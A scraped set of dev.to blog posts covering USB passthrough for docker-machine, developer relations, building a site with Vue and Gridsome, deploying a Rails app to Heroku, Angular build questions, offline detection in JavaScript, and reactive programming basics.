First, [download and install VirtualBox version 6.06 or greater](https://www.virtualbox.org/wiki/Downloads). Again, this must be version 6.06 or greater or you'll see segfaults when trying to create a USB filter later. You can optionally install [the VirtualBox extension pack](https://download.virtualbox.org/virtualbox/6.0.6/Oracle_VM_VirtualBox_Extension_Pack-6.0.6.vbox-extpack). I recommend it though, because it enables USB 2.0, which results in faster programming times.
Next, we can create and setup our `docker-machine` (virtual machine).
```bash
#! /bin/bash
#create and start the machine
docker-machine create -d virtualbox default
#We must stop the machine in order to modify some settings
docker-machine stop
#Enable USB
vboxmanage modifyvm default --usb on
# OR, if you installed the extension pack, use USB 2.0
vboxmanage modifyvm default --usbehci on
# Go ahead and start the VM back up
docker-machine start
# Official Arduinos and many clones use an FTDI chip.
# If you're using a clone that doesn't,
# or are setting this up for some other purpose
# run this to find the vendor &amp;amp;amp;amp;amp;amp;amp; product id for your device.
# vboxmanage list usbhost
# Setup a usb filter so your device automatically gets connected to the Virtualbox VM.
vboxmanage usbfilter add 0 --target default --name ftdi --vendorid 0x0403 --productid 0x6015
#setup your terminal to use your new docker-machine
#(you must do this every time you want to use this docker-machine or add it to your bash profile)
eval $(docker-machine env default)
```
Now go ahead and plug in your device and run this command to verify that containers can see it.
```bash
docker run --rm -it --device /dev/ttyUSB0 ubuntu:18.04 bash -c "ls /dev/ttyUSB0"
```
If the command fails, make sure your device is plugged in and visible to the VM. You may have mistyped the vendor and product ids, or the tty may be attached under a different number.
```bash
docker-machine ssh default "ls /dev/tty*"
```
That's it. Like I said, it's really easy once you know how. Unfortunately, there's not official documentation and, considering that both `docker-machine` and `boot2docker` are in maintenance mode, I'm hoping we get official support for USB on hyperkit in the future. Containerizing build tools is a great way for teams to take advantage of the technology even if you're not using them to deploy services. Now, if you'll excuse me, I need to go update my AVR toochain image with a script to do this and add in `avrdude` for uploading programs.
Until next time,
Semper Cogitet
| rubberduck |
102,705 | DevRel Thoughts, Observations, & Ideas | 0 | 2019-05-13T15:44:40 | https://dev.to/adron/devrel-thoughts-observations-ideas-5d32 | devrel, developer, organization, developeradvocates | ---
title: DevRel Thoughts, Observations, & Ideas
published: true
description:
tags: devrel, developer, organization, developer advocates
cover_image: https://thepracticaldev.s3.amazonaws.com/i/j8007rb8nkdejwex6xfg.jpg
---
# Dev Rel = Developer Relations
First, I've got a few observations that I've made in the last 6 months since joining [DataStax](httsp://www.datastax.com) (which I joined ~10 months ago) about a number of things. In this post I've detailed some of the thoughts, observations, and ideas I have about many of the aspects, roles, divisions, organizational structure, and related elements of DevRel.
# Refining the Definition of Developer Relations
Over the last few months a lot of moments and conversations have come up in regards to DevRel being under the marketing department within an organizational structure. Which has made me revisit the question of, "what is DevRel and what do we do again?" Just asking that question in a free form and open ended way brings up a number of answers and thoughts around what various DevRel teams and even groups within a DevRel team may have as a mission. Let's break some of this out and just think through the definition. Some of the other groups that DevRel either includes or works very closely with I'll include too.
## Developer Advocates
At the core of DevRel, somewhere, is the notion of advocacy to the developer. This advocacy comes with an implied notion that the advocates will bring solid technical details. These details then are brought to engineering and in many cases even contribute in some technical way to production advancement and development. Does this always happen among advocates, the sad honest answer is no, but that's for another blog entry. At this point let's work with the simple definition that Developer Relation's Advocates work from a technical point of view to bring product and practice to developers in the community. Then take the experience gained from those interactions and learning what the community of developers is working on back to engineering and product to help in development of product and in turn, messaging. To be clear, I've broken this out again just for emphasis:
> "Advocates work from a technical point of view to bring product and practice to developers in the community. Then take the experience gained from those interactions and learning what the community of developers is working on back to engineering and product to help in development of product and in turn, messaging."
I feel, even with that wordy definition there are a few key words. For one, when I write community in this definition I have a specific and inclusive context in which I use the word. It includes customers, but also very specifically includes non-customers, users of similar competing products, prospective customers, and overall anybody that has some interest in the product or related topics of the product. In addition to this, product needs clearly scoped in this definition. Product means, for example in the case of the Spring Framework. Product wouldn't stop at the finite focus on just Spring and it's code base and built framework product, it would also include how that framework interacts with or does not interact with other products. It would include a need for at least a passing familiarity, and ability to dive in deeper if questions come up, into peripheral technology around the full ecosystem of the Spring Framework.
If there's any other part of that definition that doesn't make sense, I'd be curious what you think. Is it a good definition? Does adding specific details around the words used help? If you've got thoughts on the matter I'd love your thoughts, observations, ideas, and especially any opinions and hot takes!
## Curriculum
Curriculum Mission: How to Effectively Learn and Share Product Knowledge
Often a developer relations team either includes, might be part of, or otherwise organized closely with curriculum development. Curriculum development, the creative and regimented process of determine how to present material to learn and teach about the product and product ecosystem is extremely important. Unless you're selling an easy button, almost every practical product or service on the planet needs at least some educational material rolled into it. We all start with no knowledge on a topic at some point, and this team's goal is to bring a new learner from zero knowledge to well versed in the best way possible. Advocates or dedicated teachers may be tasked with providing this material, sometimes it's organized a slightly different way, but whatever the case it's extremely important to understand what is happening with curriculum.
Let's take the curriculum team at DataStax for example. They build material to provide a pathway for our workshops, all day teaching sessions, the DataStax Academy material and more. Sometimes the advocates jump in and help organize material, sometimes engineers, and others. They do a solid job, and I'm extremely thankful for their support. It gives the teachers, which in many cases it's us advocates, a path to go without the overhead of determining that path.
*However...*
It is still extremely important, just like with the advocates' roles of bringing community feedback to engineering in an effective way, we need to bring student feedback and ideas to increase the curriculum effectiveness back to the curriculum team itself. As we teach, and learn at the same time, we find new ways to present information and new ways to help students try out and experiment with concepts and ideas. Thus, again, advocates are perfectly aligned with the task of communicating between two groups. Ensuring that this communication is effective as well as curriculum material is one of the many core skills for developer advocates.
In the next post on this topic of refining, defining, and learning about the best way for DevRel to operate here's some topic thoughts:
* Twitch Streaming - How's it work and what's it give me? What's it give the prospective customer, community, and related thoughts.
* Github - What's the most effective way to use Github from a DevRel perspective? Obviously code goes here, but how else - should we use wikis heavily, build pages with Github Pages to provide additional information, should it be individual domain names for repos, what other things to ask? So many questions, again, a space that doesn't seem to be explored from a DevRel perspective to often.
* Twitter - This seems like the central place for many minds to come together, collide, and cause disruption in positive and negative ways. What are some ways to get the most out of Twitter in DevRel, and as Twitter becomes a standard, basic, household utility of sorts - what value does it still bring or does it?
* LinkedIn - It's a swamp of overzealous and rude recruiters as much as it is a great place to find a job, connect with others, and discuss topics with others. How does one get value or add value to it?
* StackOverflow, Hacker News, and Other Mediums - What others sources are good for messaging, discussions, learning, and related efforts for people in the community that DevRel wants to reach out to?
* Value for DevRel - DevRel provides a lot of value to the community and to prospective customers of a product. But what provides value for us? That's a question that rarely gets approached let alone answered.
I hope to get to these posts, or maybe others will write a thing or three about these? Either way, if you write a post let me know, if you'd like me to write about a specific topic also let me know. I'll tackle it ASAP or we can discuss whatever comes up in this realm.
## Summary
This is by no means the end of this topic, just a few observations and all. I'll have more, but for now this is what I got done and hope to contribute more in the coming days, weeks, months, and years to this topic. DevRel - good effective, entertaining, and useful DevRel - is one of my keen interests in industry. Give me a follow, and I'll have more of these DevRel lessons learned, observations, and ideas that I'd love to share with you all and also get your feedback on.
Cheers!
I'm on Twitter [@Adron](https://twitter.com/Adron) and Twitch [@adronhall](https://twitch.tv/adronhall/) listening to metal all the time and coding, writing about coding, learning, and teaching all sorts of topics from database tech to coding chops. Thanks for reading! | adron | |
102,948 | My new web site made with Vue & Gridsome | Registering the domain was just the first step. Finding a stack where I could learn while I build my new web site was the next. I found it and I was not disappointed in any of it. | 0 | 2019-03-24T16:26:21 | https://romig.dev/blog/new-site-with-vue-and-gridsome | newsite, vue, gridsome, jamstack | ---
title: "My new web site made with Vue & Gridsome"
published: true
description: "Registering the domain was just the first step. Finding a stack where I could learn while I build my new web site was the next. I found it and I was not disappointed in any of it."
cover_image: https://thepracticaldev.s3.amazonaws.com/i/ffbwn9iq9e5jchfz79mz.jpg
date: "2019-03-24T12:26:21-04:00"
tags: newsite, vue, gridsome, jamstack
canonical_url: https://romig.dev/blog/new-site-with-vue-and-gridsome
---
## New Domain
Recently I got one of those [new .dev domain names](https://domains.google/tld/dev/) so I could restart my web site with a fresh name and look. I bought [romig.dev](https://romig.dev) on March 1 as I didn't think there would be anyone out there that would snatch it up during the early access period. What are the odds? My gamble was a win.
## New Site
I have been wanting to do a major overhaul of my personal web site for a long time. I also didn't want to _just_ redo it either. I wanted to learn something new while building it.
I have been interested in learning a front-end JavaScript framework for a while and [Vue.js](https://vuejs.org) had caught my attention. Its template syntax and component structure was easy for me to understand. I have worked with more template-driven structures before in my previous work (e.g. PHP & C#) so Vue's syntax of writing out my markup in HTML and plugging in my components where I wanted them seemed like home. This along with their superb documentation made me feel like I could learn a lot about a current front-end framework without getting a headache.
So I had a framework in mind. I just needed a good starting point in which to build a new site. Not only a web site, but I wanted to get back into blogging again. And build a new portfolio of my past work. And for it not be a pain in the butt to update later on.
## JAMStack
I had heard cool things (online and at meetups) about building sites with the [JAMStack](https://jamstack.org/) model (**J**avaScript + **A**PI + **M**arkup). The basic idea is the web site will always serve a static site even if the content is dynamic. With a traditional CMS, content is queried from a database server and brought down each time the content is requested, along with rebuilding the entire page from scratch.
[](https://romig.dev/assets/images/blog/jamstack_explanation.png)
_JAMStack Explained_
With a static site generated from a JAMStack codebase, the dynamic content is _pre-queried_ from its API source and static HTML files are created so when that content is requested, there is no need to contact the database. And depending on the front-end framework you're using, it's possible to only update the content area for the page changes instead of the entire page.
That's the basic gist of JAMStack but implementing it and its complexity depends on the framework and APIs you are going to use. All this, on top of the speed of serving static HTML as well as the extra security of not having any endpoints to exploit through the API queries, gave me a favorable impression on working with a JAMStack codebase.
## Gridsome
Then it came down to choosing a static site generator. There are a few that use the Vue framework but ultimately I decided on [Gridsome](https://gridsome.org). What got my attention with Gridsome is that it could retrieve data from different types of sources via [GraphQL](https://graphql.org/). I could write local [Markdown](https://www.markdownguide.org/) files for my blog posts and dynamically create my resume by grabbing certain objects from a [JSON](https://www.json.org/) file.
[](https://romig.dev/assets/images/blog/how-gridsome-works.png "How Gridsome Works")
_Gridsome Development & Deployment Cycle_
But I didn't know how to work with GraphQL. Fortunately, Gridsome comes with a [_playground_ to explore](https://gridsome.org/docs/querying-data#explore--test-queries) the GraphQL schema and experiment with writing my own queries. With some practice I was getting the hang of how it worked.
### Structure
Below is a sample Gridsome project structure.
<pre>
project-folder/
gridsome.config.js
package.json
└ blog/
blog-post.md
└ src/
└ components/
Footer.vue
NavMenu.vue
└ data/
resume.json
└ layouts/
Default.vue
└ pages/
About.vue
Blog.vue
Index.vue
└ templates/
Post.vue
favicon.png
main.js
└ static/
└ assets/
└ images/
</pre>
Static pages in Gridsome are constructed from a Layout component which can bring in a component (from the pages folder) into a `<slot />` within its template. And of course the Page can be made from individual reusable components. Dynamic pages that are sourced from APIs such as blog posts are made from their own components as specified from the `typeName` (shown in the code in the _Getting the data_ section below) within the templates folder.
Layout ← Page/Template ← Components
```html
<!-- Layout -->
<template>
<div>
<header />
<slot /><!-- Page or Template gets injected here -->
<footer />
</div>
</template>
```
### Designing the layouts
Where to start? That is usually the question on my mind when I'm building an interface. Luckily Gridsome has a nice and clean starter layout that I could build from. Having this boilerplate was nice as I could see how pages were in relation to each other as I explained above.

_Gridsome Starter Layout_
First, I did a pass on the header section (logo, navigation) and cleared out the body of the Index.vue page. I didn't quite know what I wanted on it yet until I got the rest of the pages set up. The navigation menu had a few iterations on how it would behave with responsive breakpoints and I feel it's in a good place now.
Then I created the Blog page (which would provide a paginated list of articles) and the corresponding Post template to show the article itself. I did the same for the Projects page that would house my past work as I had in my old portfolio. Each blog post and project is an individual Markdown file in its respective folder. Gridsome will automatically detect these files when it builds the static site and will route them accordingly.
I then made the About page and filled in the content in multiple passes as I went. The page for my resume was fun to build since I could encapsulate a bunch of it into separate components while passing the data to them from a single JSON source file.
A couple of extra components were an information card that appears at the very bottom of blog posts and project pages that contain a short blurb about me as well as the footer which houses links to my social media presence. What about pages that don't exist? Not to worry - I did not forget to create a [custom 404 page](https://romig.dev/404).
I did a number of passes on making sure responsive behavior worked as it should including testing on an external device. I also did multiple refactorings and tweaks when I realized I could do certain things in a cleaner way.
### Getting the data
Below is a bit from my [gridsome.config.js](https://gridsome.org/docs/config/) file where I set up global meta data and installed plugins, specifically the `@gridsome/source-filesystem` plugin which handles accessing my Markdown files and their routing for the site.
```javascript
module.exports = {
siteName: "Adam Romig",
siteUrl: "https://romig.dev",
siteDescription: "Personal Site & Blog for Adam Romig",
transformers: {
remark: {}
},
plugins: [
{
use: "@gridsome/source-filesystem",
options: {
path: "blog/**/*.md",
typeName: "Post",
route: "/blog/:slug",
remark: {
externalLinksTarget: "_blank",
externalLinksRel: ["nofollow", "noopener", "noreferrer"],
plugins: [["gridsome-plugin-remark-shiki", { theme: "light_vs" }]]
}
}
}
]
};
```
This plugin, along with the [Gridsome Transformer Remark](https://gridsome.org/plugins/@gridsome/transformer-remark) plugin (which parses the Markdown into HTML) and [shiki](https://gridsome.org/plugins/gridsome-plugin-remark-shiki) (for applying syntax highlighting to `code` blocks) made keeping content & templates separate and easy to manage.
Then I could set up a GraphQL query for the listing page (pages/Blog.vue).
```graphql
<page-query>
query Posts ($page: Int) {
posts: allPost (sortBy: "date", order: DESC, perPage: 4, page: $page) @paginate {
totalCount
pageInfo {
totalPages
currentPage
isFirst
isLast
}
edges {
node {
id
title
excerpt
date (format: "D MMMM YYYY")
path
cover
}
}
}
}
</page-query>
```
That I could iterate through the results (using Vue's `v-for` directive) and create links to the articles themselves.
```html
<div class="post-list">
<div v-for="post in $page.posts.edges" :key="post.node.id" class="post-item" >
<g-link :to="post.node.path" class="post-title">
<span>{{ post.node.title }}</span>
</g-link>
<div class="post-date">{{ post.node.date }}</div>
<p class="post-excerpt">{{ post.node.excerpt }}</p>
</div>
</div>
```
The page that shows the article contents is generated from and its own query.
```graphql
<page-query>
query Post ($path: String!) {
post: post (path: $path) {
title
excerpt
date (format:"D MMMM YYYY")
content
cover
}
}
</page-query>
```
And injected into the appropriate template (Post.vue).
```html
<template>
<Layout>
<section>
<header>
<g-image class="post-cover" :src="$page.post.cover" />
<h2 class="post-title">{{ $page.post.title }}</h2>
</header>
<summary>
<p class="post-excerpt">{{ $page.post.excerpt }}</p>
</summary>
<article>
<p class="post-date">{{ $page.post.date }}</p>
<div class="post-content" v-html="$page.post.content" />
</article>
</section>
<InfoCard />
</Layout>
</template>
```
---
Getting data from the JSON file for my resume page was as simple as importing the file into a JavaScript object.
```javascript
import resumeJSON from "~data/resume.json";
export default {
resume: resumeJSON.resume
};
```
Then either posting a field directly
```html
<p>{{ $options.resume.summary }}</p>
```
or iterating through a field's array and sending it to a component via props.
```html
<div v-for="skillHeading in $options.resume.skills">
<SkillCard :skillHeading="skillHeading" />
</div>
```
## Hosting with Netlify
While I had started building the site, I still needed a place to host it. Luckily Gridsome has a few [recommendations](https://gridsome.org/docs/deployment) and I went with [Netlify](https://netlify.com). The awesome part of deploying a JAMStack site is the continuous deployment portion which are git-triggered. Whenever I do a `git push` to update my repository on GitHub, the site is rebuilt with the changes I had recently made in my latest commit.
Deploying updates this way automates the process a lot since I don't have to fuss with doing a build command myself and sending the updated files in the dist folder manually over FTP.
Netlify also lets me set up a custom domain using the one I bought as well as allow for [aliases](https://adam.romig.dev). Additionally, I created a contact form that would route through Netlify and keep a record of submissions within their back-end as well as notifying me through email.
## Conclusion
Please note that this article is not meant to be a tutorial on how to build a Gridsome site but more of how and why I built it without going into too many specifics. Though I do hope it does inspire you to try your own venture into creating a JAMStack site, whether it is built with Vue and/or Gridsome.
Creating this new web site with Vue & Gridsome has been a great learning experience. I cannot wait to practice more with Vue.js. I think this is the front-end framework I will learn a lot more about as I grow as web developer.
The source for my new site can be found on its [Github repository](https://github.com/aromig/romigdotdev). | aromig |
103,044 | Guide to Deploying Your App to Heroku | A guide to deploying your app to Heroku | 0 | 2019-04-24T15:40:01 | https://dev.to/sofiajonsson/deploying-your-app-to-heroku-ob6 | heroku, beginners, ruby, deploy | ---
title: Guide to Deploying Your App to Heroku
published: true
description: A guide to deploying your app to Heroku
tags: #heroku #beginner #ruby #deploy
cover_image: https://heroku-blog-files.s3.amazonaws.com/posts/1536854758-internal-routing.png
---
## What is Heroku?
Heroku is a free cloud platform that lets you build, deliver, monitor, and scale applications. It supports several different programming languages, but for this specific blog post, I am going to break down how to deploy your Ruby on Rails app to Heroku.
Deploying your app to Heroku is a little tricky and there are so many scattered resources available so I set out to create a blog post with all the tips and tricks I’ve learned so far. This specific post is centered around deploying a Rails app, so the commands within your terminal may differ, but the gist should be the same (I linked an article about deploying a React App to the bottom)
##Deploy Your App
### Option 1: Create Your App with PostgreSQL
#### Step 1 : Create Your App
`Rails new blog_app -- database=postgresql`
Specifying` -- database=postgresql` changes the default database from sqlite3 in your application to make it compatible with Heroku, and this makes your life much easier when you eventually decide you want to deploy it to share with friends/family/ for your portfolio.
#### Step 2: Download and Install Heroku
https://devcenter.heroku.com/articles/heroku-cli
After downloading, run `Heroku login` and press enter to complete your login.
Create your free account if you do not already have an account.
(There is a limit on the number of free apps that you can deploy, hence the emphasis on free)
#### Step 3: Create a New Repository in GitHub
Proceed to create a new repository in your personal GitHub. To break it down further:
- click on your icon in the top right corner
- choose your repositories, and press the green “New” button.
Once here, create a name for your repository, for this instance we’ll use “blog_app”, add a short and sweet description, and make sure it is public before we create the repository.
From here we can push our already existing code through the command line, or upload existing code.
#### Step 4: Create Your Heroku App Through the CLI
From here we `heroku create`. This will create some obscure for your website that you can change at a later time.
#### Step 5: Heroku Remote
`git remote –v` will let you see what remotes are connected to your project and if Heroku is listed you can go ahead and `git push heroku master` this is similar to `git push origin master` where the origin normally refers to your GitHub.
#### Step 6: Final Steps
`heroku run rake:db migrate`
If you receive a rake related error message try:
- `heroku pg:reset DATABASE`
- `heroku run rake db:migrate`
- `heroku run rake db:seed`
And finally: `heroku open`
Make sure that your project has a default home page, otherwise you will need to remember to add the `/login` path or whatever your landing page is to see if the app deployed properly.
## Option 2: Convert Database From Sqlite3 to PostgreSQL
If you created your app without specifying PostgreSQL it will most likely have defaulted to sqlite3 which is not compatible with Heroku.
#### **Course of Action**:
1. Find all instances of sqlite3. You can either `command + T `* to search your project or search for it in the usual places: gemfile and database.yml(inside the config folder)
(*I use a Mac and have Atom set as my text editor)
2. Replace the instances of sqlite3 with PostgreSQL
3. `Rake db:reset` is **NOT** supported by Heroku so to bypass this:
Run `heroku pg:reset DATABASE`
`heroku run rake db:migrate`
and finally `heroku run rake db:seed`.
This will re-seed and migrate your database with the new PostgreSQL database. This is similar to running `git status` and checking to see if your latest migration worked. Start up your local server using the `rails s ` command for this specific Ruby on Rails project. If this database change worked you may proceed.
4. Install the Heroku CLI and see the steps listed above to login, create a remote, push, migrate and open.
5. _IF_ you have never used a PostgreSQL database, one final error you *might* be running into is a simple one. Open up your Postico database client (elephant icon) and make sure to turn it on! Once you've turned it on, it should remain running and you'll never have to think about it again. This is easily overlooked since it's a one-and-done kind of thing.
To download: https://eggerapps.at/postico/
### Additional Help:
One thing worth noting :
As an additional resource, I recommend checking out this article on deploying a React App. The author, Chris, downgraded his Ruby version to make his app compatible but should only be done as a last option. He also specified different courses of action for his front and back end deployment and they were instrumental in the deployment of my apps.
https://medium.com/coding-tidbits/react-app-deployment-heroku-44a91f8903c6
I know Heroku can be frustrating, so I hope this post resolved some of your issues!
| sofiajonsson |
103,133 | Angular Prod/AOT Build Analysis | Hi All, We are working on a solution which involves medium to large sized Angular7 Projects. During... | 0 | 2019-04-24T06:34:31 | https://dev.to/subodhkumares/angular-prod-aot-build-analysis-1b67 | discuss, angular, production, build | ---
cover_image: https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS401KfhnHn8bK54smv637O8e9IOH_WgPfZKNBZSWkOsd19eIXOjQ
title: Angular Prod/AOT Build Analysis
published: true
tags: discuss, Angular,Production, Build
---
Hi All,
We are working on a solution which involves medium to large sized **Angular7** Projects.
During this process we discovered a lot of things about Angular AOT/Prod Build. We did spend time going through Webpack configurations & Bundle analyzers.
We would love to know how the world deals with following points when it comes to Angular 7 Prod Builds for medium to large sized projects.
**1. Ways to reduce Build time (any specific Webpack configuations or other build strategies in use)**
**2. Ways to analyse Treeshaking output(internal code and third party library code), as we see lot of library code included in the bundle despite not being used in the application(We did use bundle analysers).**
Any info or feedback is most welcome! Thanks
| subodhkumares |
103,829 | Let's take this offline: determine internet connection | A simple way to continuously poll for internet connection | 0 | 2019-04-25T22:48:50 | https://dev.to/carmalou/let-s-take-this-offline-determine-internet-connection-4a7g | javascript, offlinefirst, pwa | ---
title: Let's take this offline: determine internet connection
published: true
description: A simple way to continuously poll for internet connection
tags: Javascript, Offline First, PWA
---
_[This post originally appeared on carmalou.com](https://carmalou.com/lets-take-this-offline/2017/10/13/lets-take-this-offline-pt-2.html)_
[More than 10 percent of Americans are without home internet.](https://www.pewinternet.org/2015/04/01/us-smartphone-use-in-2015/) As such, it's really important to be considerate of users with inconsistent internet. [A user is without internet is effectively stuck on an island, unable to communicate with the outside world.](https://carmalou.com/series/2017/09/24/lets-take-this-offline-pt1.html)
One of the simplest things we can do is check for network connection. To do this we can use: `navigator.onLine`. This function -- which is built into the JS spec and also [has great cross-browser compatibility](https://caniuse.com/#search=navigator.on) -- returns a boolean value based on whether or not the user has a network connection. It might look like this:
```javascript
if(navigator.onLine) {
console.log("User is online!");
} else {
console.log("User is not online. :(");
}
```
This is really handy because we can test for this before running any ajax calls and offer the user a much nicer experience because they won't lose connection and suddenly hit a bunch of connection errors.
We can set up an event listener and continuously monitor network connection.
```javascript
window.addEventListener('offline', function(event) {
console.log("We are offline! :(");
});
window.addEventListener('online', function(event) {
console.log("We are online! :)");
});
```
While no network connection will mean you are not on the internet, a true value can be misleading. Just because you are on a network doesn't mean you have internet connection -- for instance you can be on an internal network but the network doesn't have an external internet connection. This might return true.
So what can we do to test if our true is actually true? If we get true, we can test if we can access an image.
```javascript
fetch('some/img/url/here').then(
function(response) {
console.log(response);
})
.catch(function(err) {
console.log(err);
});
```
And when we look at the response, we can see the status code. If you have no connection, the catch will return your error with something like `TypeError: Failed to fetch`.
And there you have it! You can check for network connection with `navigator.onLine`, and to be sure you are truly online, you can use `fetch` to pull an image and check the status code.
_[This post originally appeared on carmalou.com](https://carmalou.com/lets-take-this-offline/2017/10/13/lets-take-this-offline-pt-2.html)_ | carmalou |
103,869 | Why Reactive Should Be Default for Mobile | In the early days of software, the way code was written was pretty straight forward. You would start... | 0 | 2019-04-28T03:24:13 | https://dev.to/xuhaibahmad/why-reactive-should-be-default-for-mobile-5ebd | reactivex, reactiveprogramming, java, android | ---
title: Why Reactive Should Be Default for Mobile
published: true
tags: ReactiveX,Reactive Programming,Java,Android
canonical_url:
---
In the early days of software, the way code was written was pretty straight forward. You would start at a single entry point in the program (typically a **main** function), execute the instructions sequentially and end the program gracefully. It was simple and easy to conceptualize.
Due to the linear control flow, it was not only easier to manage the [state](https://en.wikipedia.org/wiki/State_(computer_science)) of the program but also to test and debug it because all the possible outcomes were predictable. The success of this imperative approach contributed to the way programming mindset established in the years to come. Today, most of us like to think in imperative fashion regardless of the platform or technology we work with.
## Imperative Approach Fails With Modern Systems
> “All modern systems are asynchronous.”
This may seem misleading at first but if you think about it, almost every system today requires us to code in non-blocking fashion. What I mean by non-blocking is that, you need to eliminate waiting periods from the system as much as you can. For example, it’s not ideal to display a loading indicator to the user while a network request is being processed. Although many still follow this pattern but from user experience standpoint, this is a recipe for disaster.
> “Nobody likes to wait and they’ll leave if they are not served instantly.”
The situation worsens with mobile platforms where the OS itself is a source of a countless external changes. You could just flip your device and it’ll break your app unless you have added 3x more code than required just to handle a rotation scenario. What is surprising though, is that almost all of these popular mobile platforms were not designed to be reactive despite them being asynchronous by nature.
## Reactive Programming
Hmmm… So what exactly is Reactive Programming? Let’s take some help from Wikipedia:
> “In computing, reactive programming is a declarative programming paradigm concerned with data streams and the propagation of change.”

Never mind! So, consider you have a program in which we have a Button and Label. They are defined as classes, like any other thing in an object oriented system. All this program does is updates the Label’s text to “Clicked!” when the Button is clicked. So we can say that the Button can somehow affect the text inside the Label, right?

So the case is simple, Button can be clicked and Label can be updated, both can be defined as a function in their respective classes. Now, here’s a question! If you were to code this interaction, where would you put the logic for updating the label when the button is clicked? Is it inside the Button itself or the Label?
Let’s say you go with the button, which btw is how we normally do it, then in this case you’ll need a reference of Label inside your button which you can update whenever the button is clicked. This essentially is Proactive way of programming. We basically delegated all the responsibility of state-management to the Button and let the Label stay passive i.e. don’t care about what is going on outside. Just follow the instructions when interacted.

The class `Button` would look something like this:
```
class Button (val label: Label) {
public fun onClick() {
label.setText("Clicked!")
}
}
```
The alternative to this approach is Reactive programming. We basically just invert the roles so that the state owner has the ability to change itself, letting the Button call for change and Label react to it.

In this case, the `Button` class would be similar to this (notice how there’s absolutely no trace of label or any outside dependency):
```
class Button {
interface ClickListener {
fun doOnClick()
}
var listener: ClickListener? = null
public fun onClick() {
listener?.doOnClick()
}
public fun addOnClickListener(l: ClickListener) {
listener = l
}
}
```
While the `Label` will carry all the code for state its management along with list of all the registered clients.
```
class Label (val buttons: MutableList<Button>) {
private var text = ""
init {
buttons.forEach {
it.addOnClickListener {
this.setText("Clicked!")
}
}
}
private fun setText(text: String) {
this.text = text
}
}
```
> But why reactive? What changes with this approach?
First, the [Inversion of Control](https://en.wikipedia.org/wiki/Inversion_of_control) i.e. Label class is now completely responsible of managing its own state and can easily hide away all the implementation details from outside world.
